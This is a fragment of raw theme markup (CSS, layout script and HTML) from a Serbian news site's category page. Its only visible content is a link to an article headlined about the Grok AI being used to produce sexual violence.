.td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.tdb-category-grids .td-post-category{padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto;-webkit-transition:background-color 0.2s ease;transition:background-color 0.2s ease}.tdb-category-grids .td-module-title a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-module-container:hover .entry-title a,.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-date{color:#fff}.tdb-category-grids .td-module-title{margin:0}.tdb-category-grids .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.tdb-category-grids .td-editor-date{display:inline-block}.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap{background-color:#e5e5e5}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{display:none}.tdb_category_grid_1 .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_category_grid_1 .td-image-wrap{padding-bottom:75%}.tdb_category_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.tdb_category_grid_1 .td-editor-date{display:inline-block}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:55%}.tdi_51 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_51 .td-module-meta-info{bottom:0;padding:0 20px}.tdi_51 .td-post-category{margin:0 0 5px;display:none;font-family:Montserrat!important}.tdi_51 .td-post-author-name{display:none;font-weight:700}.tdi_51 .td-post-date,.tdi_51 .td-post-author-name span{display:inline-block;color:#aaaaaa}.tdi_51 .entry-review-stars{display:inline-block}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,#15202b,#15202b 17%,rgba(21,32,43,0.25));background:linear-gradient(0deg,#15202b,#15202b 17%,rgba(21,32,43,0.25))}.tdi_51 .td-module-container:hover .td-post-category{background-color:#4db2ec}.tdi_51 .tdb-cat-grid-post:hover .td-module-title a{color:#eded2e}.tdi_51 .entry-title{margin:0 0 20px;font-family:Montserrat!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_51 .td-editor-date,.tdi_51 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_51 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-category-grids .tdb-block-inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.tdb-cat-grid-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform 0.7s ease 0s;transition:transform 0.7s ease 0s;z-index:1}.tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.tdb-cat-grid-scroll .tdb-cat-grid-post{float:none}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post{display:inline-block;vertical-align:top}div.tdb-cat-grid-scroll .td-module-title a{white-space:normal}}@media (max-width:767px){.tdb_category_grid_1 .tdb-cat-grid-post{width:100%}}@media (min-width:767px){.tdi_51 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){.tdi_51 .tdb-cat-grid-post{width:100%}}@media (min-width:767px){.tdi_51 .tdb-cat-grid-post{padding-left:2px;padding-right:2px}.tdi_51 .tdb-block-inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){.tdi_51 .tdb-cat-grid-post{margin-bottom:4px}.tdi_51 .tdb-cat-grid-post:last-child{margin-bottom:0}}@media (min-width:767px){.tdi_51 .tdb-cat-grid-post:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_51 .tdb-cat-grid-post:nth-last-child(1) .td-module-container:before{display:none}.tdi_51 .tdb-cat-grid-post:nth-last-child(@padding){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .tdb-cat-grid-post .td-module-container:before{display:block!important}.tdi_51 .tdb-cat-grid-post:nth-last-child(@padding) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .td-image-wrap{padding-bottom:45%}.tdi_51 .td-module-meta-info{padding:0 18px}.tdi_51 .entry-title{margin:0 0 16px;font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .td-image-wrap{padding-bottom:50%}.tdi_51 .td-module-meta-info{padding:0 15px}.tdi_51 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_51 .td-editor-date,.tdi_51 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_51 .td-image-wrap{padding-bottom:70%}.tdi_51 .td-module-meta-info{padding:0 18px}.tdi_51 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_51 .td-editor-date,.tdi_51 .td-module-comments a{font-size:11px!important}}</style><div  id=tdi_51 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-1068x601.png" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/marina-nenadovic/">Marina Nenadović</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                            </span>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_53{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:10px!important}}@media (max-width:767px){.tdi_53{margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_loop tdi_54 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-container{flex-direction:column;border-color:#eaeaea}.ie10 .tdi_54 .td-module-meta-info,.ie11 .tdi_54 .td-module-meta-info{flex:auto}.tdi_54 .td-module-meta-info{padding:20 0 0 0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_54 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_54 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_54 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_54 .tdb_module_rec{width:100%}.tdi_54 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_54 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(20px * 2)}.tdi_54 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_54 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-post-category:not(.td-post-extra-category){display:none}.tdi_54 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-author-date{display:inline}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:inline-block}.tdi_54 .entry-review-stars{display:none}.tdi_54 .td-icon-star,.tdi_54 .td-icon-star-empty,.tdi_54 .td-icon-star-half{font-size:15px}.tdi_54 .td-module-comments{display:none}.tdi_54 .td-post-category{background-color:#eded2e;color:#c1ed00;font-family:Montserrat!important}.tdi_54 .td-post-category:hover{background-color:#ffa301}.tdi_54 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap:hover .td-module-title a{color:#eded2e}.tdi_54 .td-post-author-name a{color:rgba(237,237,46,0.62)}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:55px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .page-nav .current,.tdi_54 .page-nav .extend,.tdi_54 .page-nav .pages,.tdi_54 .td-load-more-wrap a{padding:6px 13px}.tdi_54 .page-nav .pages{padding-right:0}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .td-load-more-wrap a{color:#888888;background-color:rgba(255,163,1,0);border-color:#444444}.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_54 .page-nav .page-nav-icon-svg svg,.tdi_54 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_54 .page-nav .current{color:#eded2e;background-color:rgba(255,163,1,0);border-color:#eded2e}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_54 .page-nav a:hover,.tdi_54 .td-load-more-wrap a:hover{color:#eded2e;background-color:rgba(255,163,1,0);border-color:rgba(237,237,46,0.51)}.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_54 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_54 .page-nav a:hover .page-nav-icon-svg svg,.tdi_54 .page-nav a:hover .page-nav-icon-svg svg *{fill:#eded2e}.tdi_54 .entry-title{margin:0 0 20px;font-family:Montserrat!important;font-size:20px!important;line-height:1.4!important;font-weight:500!important}.tdi_54 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-family:Montserrat!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_54 .page-nav a,.tdi_54 .page-nav span,.tdi_54 .td-load-more-wrap a{font-family:Montserrat!important;font-size:13px!important;font-weight:500!important}.tdi_54 .td-author-date,.tdi_54 .tdb-author-photo,.tdi_54 .td-post-author-name a,.tdi_54 .td-author-date .entry-date,.tdi_54 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .td-read-more a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td-image-wrap{padding-bottom:72%}.tdi_54 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-meta-info{padding:0 0 0 30px}.tdi_54 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_54 .td-module-container:before{bottom:-15px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:45px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .page-nav .current,.tdi_54 .page-nav .extend,.tdi_54 .page-nav .pages,.tdi_54 .td-load-more-wrap a{padding:5px 12px}.tdi_54 .page-nav .pages{padding-right:0}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_54 .td-excerpt{margin:12px 0 0;font-size:13px!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_54 .page-nav a,.tdi_54 .page-nav span,.tdi_54 .td-load-more-wrap a{font-size:12px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-image-wrap{padding-bottom:72%}.tdi_54 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_54 .td-image-container,.ie11 .tdi_54 .td-image-container{flex:0 0 auto}.tdi_54 .td-module-meta-info{padding:0 0 0 20px}.tdi_54 .tdb-block-inner{row-gap:calc(12.5px * 2)}.tdi_54 .td-module-container:before{bottom:-12.5px}.tdi_54 .td-excerpt{display:none}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:35px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .page-nav .current,.tdi_54 .page-nav .extend,.tdi_54 .page-nav .pages,.tdi_54 .td-load-more-wrap a{padding:5px 12px}.tdi_54 .page-nav .pages{padding-right:0}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_54 .page-nav a,.tdi_54 .page-nav span,.tdi_54 .td-load-more-wrap a{font-size:12px!important}.tdi_54 .td-author-date,.tdi_54 .tdb-author-photo,.tdi_54 .td-post-author-name a,.tdi_54 .td-author-date .entry-date,.tdi_54 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td-image-wrap{padding-bottom:55%}.tdi_54 .td-module-meta-info{padding:18px 0 0}.tdi_54 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_54 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_54 .td-module-container:before{bottom:-21px}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap,.tdi_54 .page-nav,.tdi_54 .td-load-more-wrap{margin-top:35px}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_54 .page-nav a,.tdi_54 .page-nav .current,.tdi_54 .page-nav .extend,.tdi_54 .page-nav .pages,.tdi_54 .td-load-more-wrap a{padding:5px 12px}.tdi_54 .page-nav .pages{padding-right:0}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_54 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_54.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_54 .page-nav a,.tdi_54 .page-nav span,.tdi_54 .td-load-more-wrap a{font-size:12px!important}.tdi_54 .td-author-date,.tdi_54 .tdb-author-photo,.tdi_54 .td-post-author-name a,.tdi_54 .td-author-date .entry-date,.tdi_54 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJwaG9uZSI6Im5vX2Zsb2F0In0=","image_width":"eyJhbGwiOiIxMDAlIiwibGFuZHNjYXBlIjoiMzYiLCJwb3J0cmFpdCI6IjM2IiwicGhvbmUiOiIxMDAifQ==","title_txt":"#ffffff","title_txt_hover":"#eded2e","f_title_font_family":"394","f_title_font_weight":"500","f_meta_font_family":"394","meta_info_align":"center","meta_padding":"eyJhbGwiOiIyMCAwIDAgMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#eded2e","cat_bg_hover":"#ffa301","cat_txt":"#c1ed00","f_ex_font_family":"394","f_ex_font_weight":"500","show_author":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJsYW5kc2NhcGUiOiI3MiIsInBvcnRyYWl0IjoiNzIiLCJwaG9uZSI6IjU1In0=","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":15,"image_size":"td_1920x0","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"none","ajax_pagination":"numbered","offset":"1","pag_text":"#888888","pag_border":"#444444","pag_h_text":"#eded2e","pag_a_text":"#eded2e","pag_h_border":"rgba(237,237,46,0.51)","pag_a_border":"#eded2e","pag_h_bg":"rgba(255,163,1,0)","pag_bg":"rgba(255,163,1,0)","pag_a_bg":"rgba(255,163,1,0)","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","f_pag_font_family":"394","f_pag_font_weight":"500","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiI2cHggMTNweCIsImxhbmRzY2FwZSI6IjVweCAxMnB4IiwicG9ydHJhaXQiOiI1cHggMTJweCIsInBob25lIjoiNXB4IDEycHgifQ==","show_review":"none","mc1_el":"0","f_header_font_family":"394","f_cat_font_family":"394","f_btn_font_family":"394","author_photo":"yes","accent_text_color":"#f9c100","all_underline_color":"","author_txt":"rgba(237,237,46,0.62)","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","open_in_new_window":"","post_ids":"-132","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "2";
block_tdi_54.block_type = "tdb_loop";
block_tdi_54.post_count = "9";
block_tdi_54.found_posts = "2854";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "317";
tdBlocksArray.push(block_tdi_54);
</script><div id=tdi_54 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
